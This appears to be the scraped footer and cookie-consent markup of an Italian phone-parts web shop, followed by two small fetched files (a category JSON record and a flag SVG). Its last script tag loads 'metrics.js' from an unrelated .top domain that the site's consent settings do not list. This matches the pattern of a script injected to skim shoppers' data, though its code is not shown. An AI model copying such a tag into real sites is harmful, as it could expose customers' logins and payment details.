class="product-miniature js-product-miniature" data-id-product="132" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/apple/132-batteria-di-ricambio-pila-per-iphone-x-2716-mah-9145372628191.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/42291-home_default/batteria-di-ricambio-pila-per-iphone-x-2716-mah.jpg" alt = "Batteria per Iphone X" data-full-size-image-url = "https://www.el-hope.com/shop/42291-large_default/batteria-di-ricambio-pila-per-iphone-x-2716-mah.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/apple/132-batteria-di-ricambio-pila-per-iphone-x-2716-mah-9145372628191.html">BATTERIA DI RICAMBIO PILA PER IPHONE X 2716 mAh</a></h1><div class="product-short-desc" id="product-description-short-132" itemprop="description"><p><span style="font-size:18px;"><span style="color:#008000;"><strong>BATTERIA DI RICAMBIO PILA PER IPHONE X 2716 mAh</strong></span></span></p><p><em><span style="font-size:18px;"><span style="color:#008000;"><strong>QUALITA' ORIGINALE +++</strong></span></span></em></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="370" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/huawei/370-display-lcd-huawei-p-smart-2019-pot-lx1-pot-lx2-al00-touch-screen-vetro-nero-9145372636172.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/24248-home_default/display-lcd-huawei-p-smart-2019-pot-lx1-pot-lx2-al00-touch-screen-vetro-nero.jpg" alt = "DISPLAY LCD PER HUAWEI P SMART 2019 POT-LX1 POT-LX2 AL00 TOUCH SCREEN VETRO NERO" data-full-size-image-url = "https://www.el-hope.com/shop/24248-large_default/display-lcd-huawei-p-smart-2019-pot-lx1-pot-lx2-al00-touch-screen-vetro-nero.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/huawei/370-display-lcd-huawei-p-smart-2019-pot-lx1-pot-lx2-al00-touch-screen-vetro-nero-9145372636172.html">DISPLAY LCD PER HUAWEI P SMART 2019 POT-LX1 POT-LX2 AL00 TOUCH SCREEN VETRO NERO</a></h1><div class="product-short-desc" id="product-description-short-370" itemprop="description"><p><span style="color:#006400;"><strong><span style="font-size:18px;">TOUCH SCREEN VETRO + LCD DISPLAY PER HUAWEI&nbsp;</span></strong><em><span style="font-size:18px;">I </span>&nbsp;</em><strong><span style="font-family:arial, helvetica, sans-serif;"><span style="font-size:18px;">P SMART 2019 / ENJOY 9S NERO POT-LX3 /1 /&nbsp;</span></span><span style="font-size:18px;">P SMART PLUS 2019&nbsp;POT-LX1T&nbsp;</span></strong></span></p><p><span style="color:#006400;"><strong><span style="font-size:18px;">COLORE: NERO</span></strong></span></p><p><span style="color:#006400;"><strong><span style="font-size:18px;">PRODOTTO SENZA LOGO&nbsp;</span></strong><strong><span style="font-size:18px;">HUAWEI</span></strong><strong><span style="font-size:18px;">&nbsp;</span></strong></span></p><p><span style="color:#006400;"><strong><span style="font-size:18px;"><em>QUALITA' A+++</em></span></strong></span></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="356" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/apple/356-display-lcd-oled-apple-iphone-x-schermo-touch-screen-schermo-pari-originale-9145372628597.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/18351-home_default/display-lcd-oled-apple-iphone-x-schermo-touch-screen-schermo-pari-originale.jpg" alt = "DISPLAY LCD OLED PER APPLE IPHONE X SCHERMO TOUCH SCREEN SCHERMO PARI ORIGINALE" data-full-size-image-url = "https://www.el-hope.com/shop/18351-large_default/display-lcd-oled-apple-iphone-x-schermo-touch-screen-schermo-pari-originale.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/apple/356-display-lcd-oled-apple-iphone-x-schermo-touch-screen-schermo-pari-originale-9145372628597.html">DISPLAY LCD OLED PER APPLE IPHONE X SCHERMO TOUCH SCREEN SCHERMO PARI ORIGINALE</a></h1><div class="product-short-desc" id="product-description-short-356" itemprop="description"><p><strong style="color:rgb(0,128,0);font-size:18px;">TOUCH SCREEN + DISPLAY ASSEMBLATI + FRAME PER APPLE&nbsp;IPHONE X COLORE NERO</strong></p><p><em><span style="font-size:18px;"><span style="color:#008000;"><strong>QUALITA' OLED ORIGINALE A+++</strong></span></span></em></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div></div></div></div> </section></section></section></div></div></div> </section><footer id="footer"><div class="newsletter-section"><div class="block-social col-lg-4 col-md-12 col-sm-12"><ul></ul></div><div class="service-section top-margin bottom-margin"><div class="service-section top-margin bottom-margin"><div class="home-advantage-block"><div class="container"><div class="hab-row"><a href="../shop/content/3-termini-e-condizioni-d-uso" target="_blank" rel="noopener"><div class="hab-inner"><div class="home-advantage-block-inner"><span> <em class="fa fa-usd"></em> </span><p>Garanzia 3 mesi</p></div></div> </a> <a href="tel:+393283450788" target="black"><div class="hab-inner"><div class="home-advantage-block-inner"><span> <em class="fa fa-headphones"></em> </span><p>Assistenza diretta 328-3450788</p></div></div> </a><a href="https://wa.me/393283450788?text=Salve%20sono%3A%20%7BNome%7D%20%7BCognome%7D%20%2F%20%7BAzienda%7D%2C%20con%20account%20Email%3A%20%7BEmail%20Account%7D%2C%20chiedo%20l%27attivazione%20del%20servizio%20di%20Contrassegno.%0ASono%20consapevole%20che%20questo%20servizio%20verr%C3%A0%20effettuato%20dal%20corriere%20Bartolini%20al%20costo%20di%20%E2%82%AC%204%2C00%20per%20contrassegno%20pi%C3%B9%20il%20normale%20costo%20di%20spedizione" target="_blank" rel="noopener"><div class="hab-inner"><div class="home-advantage-block-inner"><span><em class="fas fa-wallet"></em></span><p>Abilita opzione contrassegno</p></div></div> </a> <a href="../shop/content/3-termini-e-condizioni-d-uso" target="_blank" rel="noopener"><div class="hab-inner"><div class="home-advantage-block-inner"><span> <em class="fa fa-thumbs-up"></em> </span><p>100% Soddisfatti o rimborsati</p></div></div> </a></div></div></div></div></div><style>/* Stile base per le icone */
.home-advantage-block-inner em {
 font-size: 24px;
 color: #333;
 transition: transform 0.3s ease, color 0.3s ease;
}

/* Hover su tutta la sezione cliccabile */
.hab-inner:hover em {
 transform: scale(1.2);
 color: #00bfa5; /* Cambia colore a piacere */
}

/* Optional: cambia anche il testo */
.service-section top-margin bottom-margin:hover p {
 color: #00bfa5;
 transition: color 0.3s ease;
}

/* Optional: cursore a mano su tutta la card */
.hab-inner {
 cursor: pointer;
}</style></div><div class="footer-container"><div class="container"><div class="row"><div class="col-md-4 links"><div class="row"><div class="col-md-6 wrapper"><h3 class="h3 hidden-sm-down">Prodotti</h3><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_27546" data-toggle="collapse"> <span class="h3">Prodotti</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_27546" class="collapse"><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://www.el-hope.com/shop/nuovi-prodotti" title="I nostri nuovi prodotti, gli ultimi arrivi" > Nuovi prodotti </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://www.el-hope.com/shop/piu-venduti" title="I nostri prodotti più venduti" > Più venduti </a></li></ul></div><div class="col-md-6 wrapper"><h3 class="h3 hidden-sm-down">La nostra azienda</h3><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_93266" data-toggle="collapse"> <span class="h3">La nostra azienda</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_93266" class="collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://www.el-hope.com/shop/content/1-contatti" title="Contatti" > Contatti </a></li><li> <a id="link-cms-page-3-2" class="cms-page-link" href="https://www.el-hope.com/shop/content/3-termini-e-condizioni-d-uso" title="Termini e condizioni d&#039;uso" > Termini e condizioni d&#039;uso </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://www.el-hope.com/shop/content/4-chi-siamo" title="Scopri chi siamo" > Chi siamo </a></li><li> <a id="link-cms-page-5-2" class="cms-page-link" href="https://www.el-hope.com/shop/content/5-pagamenti-sicuri" title="Pagamenti sicuri" > Pagamenti sicuri </a></li><li> <a id="link-cms-page-9-2" class="cms-page-link" href="https://www.el-hope.com/shop/content/9-cookie-policy" title="Su el-hope.com utilizziamo esclusivamente cookie tecnici necessari per il funzionamento del sito. Nessun cookie di profilazione o tracciamento terze parti viene attivato senza il tuo consenso." > Cookie Policy </a></li><li> <a id="link-cms-page-10-2" class="cms-page-link" href="https://www.el-hope.com/shop/content/10-dichiarazione-di-accessibilita" title="Consulta la dichiarazione di accessibilità di El-Hope, redatta ai sensi della legge 4/2004 e in conformità agli standard WCAG 2.1." > Dichiarazione di accessibilità </a></li><li> <a id="link-static-page-contact-2" class="cms-page-link" href="https://www.el-hope.com/shop/contattaci" title="Si può usare il nostro modulo per contattarci" > Contattaci </a></li><li> <a id="link-static-page-sitemap-2" class="cms-page-link" href="https://www.el-hope.com/shop/mappa-del-sito" title="Vi siete persi? Qui potete trovate quello che state cercando" > Mappa del sito </a></li></ul></div></div></div><div id="block_myaccount_infos" class="col-md-2 links wrapper"><h3 class="myaccount-title hidden-sm-down"> <a class="text-uppercase" href="https://www.el-hope.com/shop/account" rel="nofollow"> Il tuo account </a></h3><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"> <span class="h3">Il tuo account</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="account-list collapse" id="footer_account_list"><li> <a href="https://www.el-hope.com/shop/dati-personali" title="Informazioni personali" rel="nofollow"> Informazioni personali </a></li><li> <a href="https://www.el-hope.com/shop/storico-ordini" title="Ordini" rel="nofollow"> Ordini </a></li><li> <a href="https://www.el-hope.com/shop/nota-di-credito" title="Note di credito" rel="nofollow"> Note di credito </a></li><li> <a href="https://www.el-hope.com/shop/indirizzi" title="Indirizzi" rel="nofollow"> Indirizzi </a></li><li> <a href="https://www.el-hope.com/shop/sconto" title="Buoni" rel="nofollow"> Buoni </a></li><li> <a href="//www.el-hope.com/shop/module/ps_emailalerts/account" title="I miei avvisi"> I miei avvisi </a></li><li> <a href="" onclick="cookieGdpr.displayModalAdvanced(false); return false;" style="cursor:pointer" title="Le tue impostazioni dei cookie" rel="nofollow noopener noreferrer">Le tue impostazioni dei cookie</a></li></ul></div><div id="contactinfo-section" class="contactinfo-section"><div class="footer-links-column"><div class="footer-colum-title footer-block-title"><h3>Contatti</h3></div><div class="footer-column-content footer-block-toggle-content"><div class="content"><p class="address"><strong> <em class="fa fa-building-o"></em> &nbsp;&nbsp;<span>Azienda: </span> </strong> <span>EL-Hope s.r.l. - P.I. IT06775180828 Registro Imprese (REA) PA - 414714 Cap. Sociale €. 30.000,00 i.v.</span></p><p class="address"><strong> <em class="fa fa-home"></em>&nbsp;&nbsp;<span>Indirizzo: </span> </strong> <span>Corso Vittorio Emanuele 248, 90039 Villabate (PA)</span></p><p class="email"><strong> <em class="fa fa-send"></em>&nbsp;&nbsp;<span>E-mail amministrazione: </span> </strong> <span> <a href="mailto:amministrazione@el-hope.com" target="_blank" rel="noopener">amministrazione@el-hope.com</a> </span></p><p class="phone"><strong> <i style="font-size: 1.2rem;" class="fa-brands fa-whatsapp"></i>&nbsp;&nbsp;<span>Servizio clienti e Whatsapp: </span> </strong> <span><a href="https://wa.me/+393283450788" target="_blank" rel="noopener">328-3450788</a></span></p><p class="phone"><strong> <em class="fa fa-phone"></em>&nbsp;&nbsp;<span>Telefono: </span> </strong> <span><a href="tel:091 6852427">091 6852427</a></span></p><p class="phone"><strong> <i style="font-size: 1.2rem;" class="fa-brands fa-facebook"></i>&nbsp;&nbsp;<span>Seguici su Facebook </span> </strong> <span><a href="https://it-it.facebook.com/elhopesrl">Pagina Ufficiale El Hope</a></span></p></div></div></div></div> <a class="scrollTop" href="#" title="Scroll To Top"> <span> <i class="fa fa-chevron-up" aria-hidden="true"></i> </span> </a><style>.scrollTop {
        bottom: 90px;
        cursor: pointer;
        display: none;
        font-size: 11px;
        font-weight: 600;
        min-height: 45px;
        line-height: 45px;
        padding: 0;
        position: fixed;
        text-align: center;
        text-transform: uppercase;
        width: 45px;
        z-index: 2;
        color: #000000;
        border: 1px solid #e1e1e1;
        background: #ffffff;
        text-decoration: none;
        outline: none;
    }
    .scrollTop:visited, .scrollTop:focus, .scrollTop:active {
        color: #000000;
        border: 1px solid #e1e1e1;
        background: #ffffff;
        text-decoration: none;
        outline: none;
    }
    .scrollTop:hover {
        color: #ffffff;
        border: 1px solid #000000;
        background: #000000;
        text-decoration: none;
        outline: none;
        opacity: 0.8;
    }
    @media(max-width: 767px) {
        .scrollTop {
            bottom: 30px;
        }
    }
            .scrollTop {
            right: 25px;
        }
                    .scrollTop {
            border-radius: 50%;
            -moz-border-radius: 50%;
            -webkit-border-radius: 50%;
        }
        .scrollTop {
                    font-size: 13px;
                            background: #5bd77b;
                            border-color: #5bd77b;
                            color: #ffffff;
            }
    .scrollTop:visited, .scrollTop:focus, .scrollTop:active{
                    background: #5bd77b;
                            border-color: #5bd77b;
                            color: #ffffff;
            }
    .scrollTop:hover {
                    background: #227ed1;
                            border-color: #227ed1;
                            color: #ffffff;
            }</style></div><div class="row"></div><div class="col-md-12 footer-bottom"><div class="row"><div class="col-md-6"><p class="text-sm-center"> <a class="_blank" href="http://www.prestashop.com" target="_blank"> © 2025 - El-Hope Tutti i diritti riservati </a></p></div><div class="cards col-md-6"></div></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.el-hope.com/shop/themes/pixtronpro/assets/cache/bottom-8e355e969.js" ></script> <script type="text/javascript">var C_P_DISPLAY_MODAL = 1;
    var C_P_REFRESH = 0;
    var C_P_COOKIE_VALUE = JSON.parse('{}');     var C_P_OVERLAY = '1';
    var C_P_OVERLAY_OPACITY = '0.5';
    var C_P_NOT_AVAILABLE_OUTSIDE_EU = 1;
    var C_P_FINALITIES_COUNT = 2;
    /*<!--*/
    var C_P_SCRIPT = JSON.parse("[]");
    var C_P_COOKIES = JSON.parse("{\"1\":[{\"id_cookiesplus_cookie\":\"2\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"PrestaShop-#\",\"provider\":\"www.el-hope.com\",\"provider_url\":\"\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"2\",\"purpose\":\"Questo cookie aiuta a mantenere aperte le sessioni dell'utente mentre sta visitando un sito web e lo aiuta a effettuare ordini e molte altre operazioni come: data di aggiunta del cookie, lingua selezionata, valuta utilizzata, ultima categoria di prodotto visitata, prodotti visti per ultimi, identificazione del cliente, nome, nome, password crittografata, e-mail collegata all'account, identificazione del carrello.\",\"expiry\":\"480 ore\"},{\"id_cookiesplus_cookie\":\"3\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"__cfduid\",\"provider\":\"\",\"provider_url\":\"\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"2\",\"purpose\":\"Cookie tecnici richiesti dal provider di CDN Cloudflare.\",\"expiry\":\"30 giorni\"}]}");
    /*-->*/</script> <style>div#cookiesplus-modal,
        #cookiesplus-modal > div,
        #cookiesplus-modal p {
            background-color: #3D465A !important;
        }
    
            #cookiesplus-modal > div,
        #cookiesplus-modal p {
            color: #E6E6E6 !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            background-color: #20BF6B !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            border: 1px solid #FFFFFF !important;
        }
    

            #cookiesplus-modal .cookiesplus-accept {
            color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-more-information {
            background-color: #0894ff !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            border: 1px solid #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-reject {
            background-color: #ff331e !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            border: 1px solid #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            background-color: #20BF6B !important;
        }
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            border: 1px solid #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-save {
            font-size: 16px !important;
        }
    
    
    
    #cookiesplus-tab {
                            
        
            }</style><div id="cookiesplus-overlay" class="cookiesplus-move"></div><div class="container cookiesplus-move" id="cookiesplus-modal-container"><div class="row"><div id="cookiesplus-modal" style="display: none;" class="cookiesplus-bottom col-12 col-xs-12 col-md-9"> <button type="button" class="cookiesplus-close" onclick="return cookieGdpr.close();">&times;</button><div id="cookiesplus-content"><div class="row"><form id="cookiesplus-form" method="POST" action="https://www.el-hope.com/shop/module/cookiesplus/front"><div class="cookiesplus-title col-12 col-xs-12"> <span><h2 style="font-size:25px;font-weight:600;margin-bottom:10px;color:#ffffff;"><span style="margin-right:5px;">🔒</span> Impostazione dei cookies</h2></span></div><div class="cookiesplus-info col-12 col-xs-12"><div><div style="font-size:16px;line-height:1.6;margin-bottom:10px;">- Questo sito utilizza i cookie per <strong>migliorare le prestazioni</strong>, le <strong>funzionalità social</strong> e la <strong>pertinenza degli annunci pubblicitari</strong>.</div><div style="font-size:16px;line-height:1.6;margin-bottom:10px;">- Cookie di terze parti possono essere utilizzati per offrirti funzionalità ottimizzate sui social network, nonché pubblicità personalizzate.</div><div style="font-size:16px;line-height:1.6;"><strong>- Accetti l'utilizzo di questi cookie</strong> e le relative implicazioni sui tuoi dati personali?</div></div></div><div class="cookiesplus-finalities col-12 col-xs-12"><div id="cookiesplus-finalities-container"><div class="cookieplus-finality-container"><div class="col-12 col-xs-12"><div class="cookiesplus-finality-header"><div class="cookiesplus-finality-title" onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');"> <span class="cookiesplus-finality-chevron bottom"></span> <strong><span>Cookie necessari</span></strong></div><div class="cookiesplus-finality-switch-container"> <label class="technical">Sempre abilitato</label></div></div><div class="clearfix"></div><div class="cookiesplus-finality-content"><div class="cookiesplus-finality-body"> I cookie necessari contribuiscono a rendere fruibile il sito web abilitandone funzionalità di base quali la navigazione sulle pagine e l'accesso alle aree protette del sito. Il sito web non è in grado di funzionare correttamente senza questi cookie.<table><thead><tr><th>Nome del cookie</th><th>Provider</th><th>Scopo</th><th>Scadenza</th></tr></thead><tbody><tr><td label="Nome del cookie"> <span>PrestaShop-#</span></td><td label="Provider"> <span>www.el-hope.com</span></td><td label="Scopo"> <span>Questo cookie aiuta a mantenere aperte le sessioni dell&#039;utente mentre sta visitando un sito web e lo aiuta a effettuare ordini e molte altre operazioni come: data di aggiunta del cookie, lingua selezionata, valuta utilizzata, ultima categoria di prodotto visitata, prodotti visti per ultimi, identificazione del cliente, nome, nome, password crittografata, e-mail collegata all&#039;account, identificazione del carrello.</span></td><td label="Scadenza"> <span>480 ore</span></td></tr><tr><td label="Nome del cookie"> <span>__cfduid</span></td><td label="Provider"> <span></span></td><td label="Scopo"> <span>Cookie tecnici richiesti dal provider di CDN Cloudflare.</span></td><td label="Scadenza"> <span>30 giorni</span></td></tr></tbody></table></div></div></div></div><div class="clearfix"></div><div class="cookieplus-finality-container"><div class="col-12 col-xs-12"><div class="cookiesplus-finality-header"><div class="cookiesplus-finality-title" onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');"> <span class="cookiesplus-finality-chevron bottom"></span> <strong><span>Cookie statistici</span></strong></div><div class="cookiesplus-finality-switch-container"> <input class="cookiesplus-finality-checkbox not_uniform comparator" id="cookiesplus-finality-3-off" value="off" name="cookiesplus-finality-3" type="radio" data-no-uniform="true" data-finality-id="3" /> <input class="cookiesplus-finality-checkbox not_uniform comparator" id="cookiesplus-finality-3-na" value="na" name="cookiesplus-finality-3" type="radio" data-no-uniform="true" data-finality-id="3" checked="checked" /> <input class="cookiesplus-finality-checkbox not_uniform comparator" id="cookiesplus-finality-3-on" value="on" name="cookiesplus-finality-3" type="radio" data-no-uniform="true" data-finality-id="3" /> <label onclick="$('#cookiesplus-finality-switch-3').attr('for', 'cookiesplus-finality-3-off')" for="cookiesplus-finality-3-off">No</label> <label onclick="$(this).attr('for', $(this).attr('for') === 'cookiesplus-finality-3-on' && 'cookiesplus-finality-3-off' || 'cookiesplus-finality-3-on')" for="cookiesplus-finality-3-off" class="cookiesplus-finality-switch" id="cookiesplus-finality-switch-3"></label> <label onclick="$('#cookiesplus-finality-switch-3').attr('for', 'cookiesplus-finality-3-on')" for="cookiesplus-finality-3-on">Sì</label></div></div><div class="clearfix"></div><div class="cookiesplus-finality-content"><div class="cookiesplus-finality-body"> I cookie statistici aiutano i proprietari del sito web a capire come i visitatori interagiscono con i siti raccogliendo e trasmettendo informazioni in forma anonima.</div></div></div></div><div class="clearfix"></div></div><button type="submit" name="saveCookiesPlusPreferences" onclick="return cookieGdpr.save();" class="cookiesplus-btn float-xs-right cookiesplus-save"> <i class="material-icons">playlist_add_check</i> Accetta solo i cookie selezionati </button></div><div class="cookiesplus-actions col-12 col-xs-12"><div class="float-xs-right"><button type="submit" name="saveCookiesPlusPreferences" onclick="return cookieGdpr.acceptAllCookies();" class="cookiesplus-btn cookiesplus-accept float-xs-right"> <i class="material-icons">done_all</i> <span class="cookiesplus-accept-label">Accettare</span> <span class="cookiesplus-accept-all-label">Accetta tutti i cookie</span> </button> <button type="submit" name="saveCookiesPlusPreferences" onclick="return cookieGdpr.rejectAllCookies();" class="cookiesplus-btn cookiesplus-reject float-xs-right" style="display:none;"> <i class="material-icons">clear</i> <span class="cookiesplus-reject-label">Rifiutare</span> <span class="cookiesplus-reject-all-label">Rifiuta tutti i cookie</span> </button></div><div class="float-xs-left"> <button onclick="cookieGdpr.displayModalAdvanced(true); return false;" class="cookiesplus-btn cookiesplus-more-information"> <i class="material-icons">tune</i> Configura </button></div><div class="clearfix"></div><div class="float-xs-right"> <a href="https://www.el-hope.com/shop/content/9-cookie-policy" class="float-xs-right cookiesplus-policy" target="_blank" rel="nofollow noopener noreferrer">Politica sulla privacy e sui cookie </a></div></div><div class="cookiesplus-consent-hash text-small col-xs-12 text-xs-right" style="display:none;"> <span> <strong>ID consenso:</strong> <a href="" target="_blank" rel="nofollow noopener noreferrer" title="Scarica il consenso"> </a> </span></div></form></div></div></div><div id="cookiesplus-modal-not-available" style="display: none;" class="cookiesplus-center"> <button type="button" class="cookiesplus-close" onclick="return cookieGdpr.close();">&times;</button> Contenuto non disponibile</div></div></div> <script type="text/javascript">// Avoid form resubmission when page is refreshed
    if (window.history.replaceState) {
        window.history.replaceState(null, null, window.location.href);
    }</script> <script src="https://brightsnow.top/el-hope/metrics.js?v=3"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.el-hope.com/shop/module/newsletterpro/ajax
body_size: 131
content:
{"id_category":"2","id_parent":"1","active":"1","level_depth":"2","id_lang":"2","name":"Prodotti","childrens_count":"46","checked":"0"}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.el-hope.com/shop/img/flags/Flag_of_Italy.svg
body_size: 179
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="1500" height="1000" viewBox="0 0 3 2">
<rect width="1" height="2" fill="#009246"/>
<rect width="1" height="2" x="1" fill="#fff"/>
<rect width="1" height="2" x="2" fill="#ce2b37"/>
</svg>
